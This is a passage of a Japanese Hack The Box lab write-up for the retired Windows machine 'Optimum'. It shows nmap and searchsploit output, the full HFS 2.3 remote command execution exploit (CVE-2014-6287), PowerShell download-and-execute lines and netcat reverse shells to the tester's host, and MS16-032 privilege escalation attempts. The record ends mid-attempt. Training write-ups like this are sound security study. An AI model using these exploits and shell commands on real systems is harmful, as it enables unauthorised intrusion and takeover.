- OS: Windows
- Difficulty: Easy
- Rating: 4.5
- Release: 2017年3月18日
- Tag: Windows, Web
retired boxのOptimumに挑戦します。
Optimumは最適という意味ですね。タイトルからどんなBoxかあまり見当がつきません。
# ポートスキャン
手始めに、nmapでスキャンしてみます。
kali@kali:~$ nmap -n -A 10.10.10.8
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.10.10.8
Host is up (0.17s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.73 seconds
結果から、80番ポートが開いており、下記サーバーが動いていることがわかります。
・HttpFileServer httpd 2.3(80/tcp)
ソースコード内の情報や、web脆弱性を探しますが特に何も見つかりません。
スキャン結果、webサイトの画面上からサーバーのソフトウェア、バージョンが判明したのでexploitを探します。
# searchsploit
kali@kali:~$ searchsploit HttpFileServer 2.3
-----------------------------------------------------------------------------------------------
Exploit Title | Path
-----------------------------------------------------------------------------------------------
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | windows/webapps/49125.py
-----------------------------------------------------------------------------------------------
Shellcodes: No Results
Papers: No Results
kali@kali:~$ searchsploit -p 49125
Exploit: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
URL: https://www.exploit-db.com/exploits/49125
Path: /usr/share/exploitdb/exploits/windows/webapps/49125.py
File Type: UTF-8 Unicode text, with CRLF line terminators
いきなり使えそうなexploitが見つかります、ラッキー!
中身を見てみると・・・・
kali@kali:~$ cat /usr/share/exploitdb/exploits/windows/webapps/49125.py
# Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 28-11-2020
# Remote: Yes
# Exploit Author: Óscar Andreu
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# !/usr/bin/python3
# Usage : python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
import urllib3
import sys
import urllib.parse
try:
http = urllib3.PoolManager()
url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
print(url)
response = http.request('GET', url)
except Exception as ex:
print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
print(ex)
kali@kali:~$
ターゲットの、IPとポートのみ判明していれば使えそうですね。
ソースを見てみると、引数からURLを生成し、GETアクセスしているだけなのでPoCを使用しなくてもURLを生成しブラウザやcurlでアクセスすればExploitできそうです。
#URL生成部
http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}
#例
http://10.10.10.8:80/?search=%00{{.+exec|{urllib.parse.quote('cmd.exe /c ping /n 1 10.10.14.6')}.}}
まずはpingコマンドを送って、PoCが使用可能か確認することにします。
# tcpdump
kali@kali:~$ sudo tcpdump -i tun0 icmp and src 10.10.10.8
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
でパケット監視して
#Exploit確認
kali@kali:~$ python3 49125.py 10.10.10.8 80 'cmd.exe /c ping /n 1 10.10.14.6'
http://10.10.10.8:80/?search=%00{.+exec|cmd.exe%20/c%20ping%20/n%201%2010.10.14.6.}
kali@kali:~$
#確認結果
kali@kali:~$ sudo tcpdump -i tun0 icmp and src 10.10.10.8
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
05:29:34.418715 IP 10.10.10.8 > 10.10.14.6: ICMP echo request, id 1, seq 9, length 40
05:29:34.422553 IP 10.10.10.8 > 10.10.14.6: ICMP echo request, id 1, seq 10, length 40
05:29:34.423375 IP 10.10.10.8 > 10.10.14.6: ICMP echo request, id 1, seq 11, length 40
05:29:34.427579 IP 10.10.10.8 > 10.10.14.6: ICMP echo request, id 1, seq 12, length 40
ターゲットからパケットが飛んできていることが確認できます。
PoCが使用できることが確認できました。
RCEができるので以下を参考に、shellを取得してから、nc.exeを送り込む作戦をやってみます。
https://robertscocca.medium.com/️️-rce-to-shell-techniques-696e55b23fee
まずはコードの準備、以下をダウンロードして
https://github.com/samratashok/nishang/raw/master/Shells/Invoke-PowerShellTcp.ps1
末尾に追記します。
#追記内容
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.6 -Port 4444

作成したコードをターゲットにダウンロードさせるために、pythonを使って簡易サーバーを動かします。python2,3いずれでも大丈夫ですが、いつまでpython2がサポートされるかもわからないので、極力3のコマンドを覚えるとよいと思います。
#python3 簡易サーバ起動
kali@kali:~/htb/Optimum$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
#python2 簡易サーバ起動
kali@kali:~/htb/Optimum$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
ローカルのpsを実行させるには以下コマンドでよさそうです
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/Invoke-PowerShellTcp.ps1').
最終的なコマンドはこちら
python3 49125.py 10.10.10.8 80 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/Invoke-PowerShellTcp.ps1')"
netcatで待ち受けて実行!!

無事reverseshellがとれました。

user.txtがない・・・ああ、user.txt.txtだ!!(たまにありますね、名前が微妙に違うやつ

権限昇格に向けて、nc.exeで接続しなおしておきましょう。
Cドライブ直下にtempフォルダを作成して、送り込みます。
mkdir temp
cd temp

iwr http://10.10.14.6/nc.exe -Outfile nc.exe
c:\temp\nc.exe -e cmd.exe 10.10.14.6 4445
こちらもncで待ち受けてちゃちゃっと接続(ポート番号の重複に注意しましょう)
# Privilege Escalation
# Windows Exploit Suggester - Next Generation
https://github.com/bitsadmin/wesng
systeminfoから脆弱性を見つけてくれるツールにかけてみます。
(古いボックスは特に)結果が膨大な量になるので、ログを吐き出させて確認します。
python3 wes.py -u
python3 wes.py systeminfo.txt > result.txt
大量に出てくる中から以下に注目してExploitを探します。(とにかく送り込んで実行してみる。)
・Impact: Elevation of Privilege
・Exploitsがある
・MSの脆弱性番号がある(MSxx-0xxみたいなやつ)
多すぎてみてられませんね。。。つらたん。。。
# Sherlock.ps1
https://github.com/rasta-mouse/Sherlock
PowerShell周りの脆弱性を列挙してくれる便利なやつを送り込んで実行します。
Powershell.exe "IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.3/Sherlock.ps1'); Find-AllVulns"


結果からMS16-032が使用できそうです。
ググって見ると権限昇格に関する情報が出てきます。ワクワクしてきました。
以下からダウンロードして試してみます。(この時はまだ使い方をよく理解していなかった。。。)
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-032
exeの実行はダメ

ps1もうまく動きません

今度はこちらを試してみます。
https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/Invoke-MS16032.ps1
改めて使用法を調べると、ファイルの末尾にコマンド追加の必要がありそうです。
どこかでみたような以下コマンドを追記します。お察しの通りUser取得時のものを再利用。
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.3/Invoke-PowerShellTcp.ps1')"
追記したらスクリプトを実行させてみましょう。
PS C:\temp> IEX(New-Object Net.webclient).downloadString('http://10.10.14.3/Invoke-MS16032.ps1')
むむむ、うまくいきません・・・

ここで、reverseshellを取得した時のコマンドを思い出します。
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/Invoke-PowerShellTcp.ps1').
お わ か り い た だ け た だ ろ う か
systeminfoから64bitであることが判明しましたが、32bit版のpowershellで実行しています。
64bitに対してExploit攻撃をするのであれば64bit版でなければならないとどこかで見たことがあります。

64bit版powershellを指定して実行してみましょう!
ncで待ち受けて
nc.exeを送り込んで取得しておいたreverseshellから
C:\temp>C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe "IEX(New-Object Net.webclient).downloadString('http://10.10.14.3/Invoke-MS16032.ps1')"